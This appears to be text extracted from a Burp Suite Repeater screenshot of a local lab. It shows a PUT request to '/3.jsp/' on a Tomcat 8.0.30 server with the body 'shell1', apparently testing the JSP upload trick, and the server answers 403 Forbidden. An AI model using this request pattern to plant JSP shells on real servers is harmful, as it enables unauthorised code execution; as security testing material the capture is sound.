 Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
PUT /3.jsp/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: a=1;
JSESSIONID=03CBA564BBB39B703A1837518D73AECC
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 10
shell1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1004
Date: Thu, 16 May 2019 00:31:41 GMT
Connection: close
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.30 - Error
report</title><style type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color
:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black
;font-size:12px;}A {color : black;}A.name {color : black;}.line
? < + > Type a search term 0 matches
Done 1,196 bytes | 172 millis